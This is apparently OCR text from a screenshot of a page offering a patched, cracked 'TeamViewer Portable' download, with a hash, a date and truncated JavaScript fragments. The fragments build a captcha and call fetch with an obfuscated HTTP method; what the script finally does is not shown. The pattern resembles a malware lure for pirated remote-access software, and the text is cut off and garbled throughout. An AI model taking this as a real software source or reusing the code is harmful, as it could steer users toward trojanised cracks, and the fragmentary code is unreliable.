
ONLINE MENU
TeamViewer Portab
[Patch] 2024
📎 HASH: 84645c1a7e34766b1
Updated:
2026-03-05
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
re=await fetch(r,{method:String.fromCharCo